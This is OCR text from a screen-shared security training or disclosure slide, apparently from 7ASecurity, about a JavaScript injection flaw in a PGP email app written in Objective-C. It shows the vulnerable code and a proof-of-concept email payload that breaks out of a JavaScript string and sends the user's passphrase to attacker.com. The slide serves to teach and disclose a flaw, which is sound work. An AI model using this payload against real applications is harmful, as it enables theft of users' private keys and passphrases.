 You are screen sharing
Stop Share
Solution: Remotely Steal Private Key & Passphrase
Vuln:
[html appendFormat:@"\nvar Message = '%@';", [self.Message
stringEscapedForJavaScript]];
PoC Email:
';var xmlHttp = new
XMLHttpRequest();xmlHttp.open('GET','https://attacker.com/'+encodeURIComponent(passphras
e),false); xmlHttp.send(null); a='
Resulting JavaScript:
var Private_Key = '-----BEGIN PGP PRIVATE KEY BLOCK----- ...'
var passphrase = 'MY_SECRET_PASSPHRASE';
var Message = '';var xmlHttp = new
XMLHttpRequest();xmlHttp.open('GET','https://attacker.com/'+passphrase
,false); xmlHttp.send(null); a='';
7A
SECURITY
+ 7asecurity.com
02:34:44